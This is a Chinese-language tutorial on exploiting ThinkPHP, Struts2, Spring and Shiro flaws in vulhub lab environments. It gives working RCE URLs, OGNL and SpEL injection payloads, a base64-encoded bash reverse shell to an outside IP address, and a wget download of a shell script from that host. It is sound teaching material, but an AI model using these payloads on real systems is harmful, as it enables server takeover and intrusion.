常见的框架漏洞(Thinkphp,spring,Shiro)

Thinkphp(TP)

thinkphp5x远程命令执行及getshell

rce比较出名

靶场: vulhub/thinkphp/5-rce

启动环境:

docker-compose up -d漏洞利用:

漏洞根本源于 thinkphp/library/think/Request.php 中method方法可以进行变量覆盖,通 过覆盖类的核心属性filter导致rce,其攻击点较为多,有些还具有限制条件,另外由于种种部分原因,在利用上会出现一些问题。

网站url后面直接加,远程执行whoami命令

?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami远程执行phpinfo代码

?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1根目录生成1.php文件,输出phpinfo

?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo "<?php phpinfo();?>" >>1.phpstruts2

Struts 2 在2007年7月23日发布的第⼀个Struts 2漏洞S2-001

S2-057远程执行代码漏洞

靶场: vulhub 靶场 /struts2/s2-057

url后面加下面代码,发现123+123执行了在url那里

/struts2-showcase/${(123+123)}/actionChain1.action然后我们就可以构造一个反弹shell的语句

bash -i >& /dev/tcp/101.201.29.59/8888 0>&1将它base64编码一下

YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDEuMjAxLjI5LjU5Lzg4ODggMD4mMQ==然后构造出下面语句,将上面构造的编码放到echo后面

${

(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#ct=#request['struts.valueStack'].context).(#cr=#ct['com.opensymphony.xwork2.ActionContext.container']).(#ou=#cr.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ou.getExcludedPackageNames().clear()).(#ou.getExcludedClasses().clear()).(#ct.setMemberAccess(#dm)).(#a=@java.lang.Runtime@getRuntime().exec('bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDEuMjAxLjI5LjU5Lzg4ODggMD4mMQ==}|{base64,-d}|{bash,-i}')).(@org.apache.commons.io.IOUtils@toString(#a.getInputStream()))}将它进行url编码



%24%7B%0A%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%28%23ct%3D%23request%5B%27struts.valueStack%27%5D.context%29.%28%23cr%3D%23ct%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D%29.%28%23ou%3D%23cr.getInstance%28%40com.opensymphony.xwork2.ognl.OgnlUtil%40class%29%29.%28%23ou.getExcludedPackageNames%28%29.clear%28%29%29.%28%23ou.getExcludedClasses%28%29.clear%28%29%29.%28%23ct.setMemberAccess%28%23dm%29%29.%28%23a%3D%40java.lang.Runtime%40getRuntime%28%29.exec%28%27bash%20-c%20%7Becho%2CYmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMDEuMjAxLjI5LjU5Lzg4ODggMD4mMQ%3D%3D%7D%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D%27%29%29.%28%40org.apache.commons.io.IOUtils%40toString%28%23a.getInputStream%28%29%29%29%7D然后进行抓包,将抓的包右击改成post请求然后再改三处地方,如下

放行后监听的地方,即可反弹到shell

spring框架特征



vulhub靶场 /spring/CVE-2017-8046

[{"op":"replace","path":"T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{116,111,117,99,104,32,47,116,109,112,47,115,117,99,99,101,115,115}))/lastname", "value":"vulhub" }]



spring 代码执行(CVE-2018-1273)

打开靶场

/users



输入信息抓包



username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch /tmp/crz")]=&password=&repeatedPassword=

反弹shell

写一个shell.sh放在服务器下



bash -i >& /dev/tcp/101.201.29.59/6666 0>&1然后开启一个6666端口监听

nc -lvvp 6666然后用python开启一个简单的http服务





python3 -m http.server 81让网站去下载我们的shell.sh

wget -qO /tmp/shell.sh http://101.201.29.59:81/shell.sh

然后进入容器终端



docker exec -it 容器名 /bin/bash先查看一下我们刚才上传的文件在吗,然后/bin/bash执行文件

返回监听,就可以反弹到shell了

Shiro

vulhub 靶场 /shiro/CVE-2016-4437



使用BurpSuite进行抓包,在请求包中的cookie字段中添加 rememberMe=123;,看响应包 header中是否返回 rememberMe=deleteMe值,若有,则证明该系统使用了Shiro框架:



使用工具

然后反弹shell即可

然后反弹shell即可